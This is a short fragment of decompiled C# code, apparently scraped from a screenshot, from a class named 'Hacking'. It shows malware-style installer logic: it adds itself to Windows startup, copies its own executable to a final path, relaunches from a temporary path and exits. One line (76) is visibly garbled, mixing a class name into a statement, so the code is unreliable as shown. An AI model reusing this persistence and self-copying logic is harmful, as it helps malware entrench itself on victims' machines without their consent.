 49 }
50 if (startMode == Config.StartModeType.ErrorMessage)
51 {
52 Hacking.MsgBox(Config.ErrorMessage, Config.ErrorTitle, MessageBoxButtons.OK, MessageBoxIcon.Hand);
53 }
54 if (Config.OnlyRunAfterSysRestart)
55 {
56 Hacking.Exit(0);
57 }
58 return;
59 }
60 string tempExePath = Config.TempExePath;
61 if (Config.FinalExeRelativePath != null)
62 {
63 string text = Hacking.Path_Combine(Hacking.Environment_GetFolderPath(Environment.SpecialFolder.Startup),
Hacking.Path_GetFileName(Config.FinalExeRelativePath));
64 Windows.SetStartup(Config.StartupMethod);
65 if (Hacking.StrCmp(Hacking.App_ExePath(), Config.FinalExePath))
66 {
67 return;
68 }
69 if (Hacking.StrCmp(Hacking.App_ExePath(), text))
70 {
71 return;
72 }
73 }
74 if (Hacking.ExeSmartCopy(Config.FinalExePath, true))
75 {
76 H class Main.Tools.Hacking mpExePath, true);
77 }
78 string text2 = Hacking.StrReplace(Hacking.App_ExePath(), " ", "?");
79 Hacking.Process_Start(tempExePath, text2);
80 Hacking.Exit(0);
81 }
82
83 // Token: 0x060000C2 RID: 194 RVA: 0x000344DD File Offset: 0x000326DD
84 internal static bool ExeSmartCopy(string targetExePath, bool overwrite)